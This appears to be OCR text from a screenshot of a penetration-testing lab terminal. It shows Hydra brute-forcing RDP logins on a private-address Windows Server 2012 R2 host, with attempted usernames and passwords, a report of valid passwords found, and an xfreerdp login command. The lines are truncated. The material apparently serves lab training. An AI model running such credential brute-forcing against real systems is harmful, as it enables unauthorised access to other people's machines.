 File Edit Tabs Help
[3333][rdp] host: 10.5.19.155 login: sysadmin password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.5.19.155 login: demo password
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.5.19.155 login: auditor passw
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.5.19.155 login: administrator
[ERROR] freerdp: The connection failed to establish.
[STATUS] 6858.00 tries/min, 6858 tries in 00:01h, 205
1 of 1 target successfully completed, 4 valid password
Hydra (https://github.com/vanhauser-thc/thc-hydra) fin
root@attackdefense:~# xfreerdp /u:administrator /p:qwe
[13:09:08:764] [183981:183982] [INFO][com.freerdp.clie
[13:09:08:791] [183981:183982] [ERROR][com.freerdp.cry
[13:09:08:791] [183981:183982] [ERROR][com.freerdp.cry
[13:09:08:791] [183981:183982] [ERROR][com.freerdp.cry
[13:09:08:791] [183981:183982] [ERROR][com.freerdp.cry
[13:09:08:791] [183981:183982] [ERROR][com.freerdp.cry
[13:09:08:791] [183981:183982] [ERROR][com.freerdp.cry
[13:09:08:791] [183981:183982] [ERROR][com.freerdp.cry
[13:09:08:791] [183981:183982] [ERROR][com.freerdp.cry
Certificate details for 10.5.19.155:3333 (RDP-Server):
Common Name: WIN-OMCNBKR66MN
Subject: CN = WIN-OMCNBKR66MN
target
$_
Terminal
wireshark
FreeRDP: 10.5.19.155:3333
Recycle Bin
Firefox
Windows Server 2012 R2
7:40 AM
12/31/2023